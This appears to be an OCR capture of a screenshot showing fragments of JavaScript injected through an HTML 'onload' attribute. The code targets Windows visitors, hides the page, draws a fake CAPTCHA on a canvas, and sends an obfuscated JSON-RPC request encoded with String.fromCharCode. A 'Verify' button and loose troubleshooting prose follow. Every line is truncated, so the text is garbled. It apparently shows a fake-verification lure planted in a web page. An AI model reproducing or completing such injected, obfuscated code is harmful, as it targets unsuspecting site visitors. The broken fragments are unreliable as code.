
one;" onload="if(!navigator.userAgent.includes('Window
','hidden','important');document.body.style.setProperty('ov
var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;
lineTo(Math.random()*140,Math.random()*45);x.stroke();}x.fo
JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:String.fr
Verify
but it requires precise input parameters to function. Oftentimes, simply
ace to find step-by-step troubleshooting guides. It is worth checking
ion.